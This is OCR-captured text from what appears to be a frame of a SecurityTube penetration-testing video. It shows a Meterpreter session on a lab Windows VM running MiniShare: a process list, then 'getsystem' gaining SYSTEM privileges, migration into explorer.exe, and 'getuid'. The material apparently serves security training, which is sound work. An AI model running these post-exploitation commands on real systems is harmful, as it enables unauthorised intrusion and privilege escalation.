 VirtualBox VM Machine View Devices Help (Charged) Fri Dec 16 11:46 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Fri Dec 16, 1:16 PM
root@bt: ~
File Edit View Terminal Help
--- ---- ---- ------- ---- ----
0 [System Process]
1036 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1212 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
1260 svchost.exe x86 0 C:\WINDOWS\System32\svchost.exe
1360 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
188 wuauclt.exe x86 0 SMFE-WINDOWS\securitytube C:\WINDOWS\system32\wuauclt.exe
1908 explorer.exe x86 0 SMFE-WINDOWS\securitytube C:\WINDOWS\Explorer.EXE
1916 minishare.exe x86 0 SMFE-WINDOWS\securitytube C:\Program Files\MiniShare\minishare.exe
1976 VBoxTray.exe x86 0 SMFE-WINDOWS\securitytube C:\WINDOWS\system32\VBoxTray.exe
1984 msmsgs.exe x86 0 SMFE-WINDOWS\securitytube C:\Program Files\Messenger\msmsgs.exe
1992 ctfmon.exe x86 0 SMFE-WINDOWS\securitytube C:\WINDOWS\system32\ctfmon.exe
4 System x86 0
532 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
596 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
620 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
844 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\VBoxService.exe
912 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
meterpreter > getsystem
...got system (via technique 1).
meterpreter >
meterpreter > migrate 1908
[*] Migrating to 1908...
[*] Migration completed successfully.
meterpreter >
meterpreter > getuid
Server username: SMFE-WINDOWS\securitytube
meterpreter >
meterpreter >
meterpreter >
root@bt: ~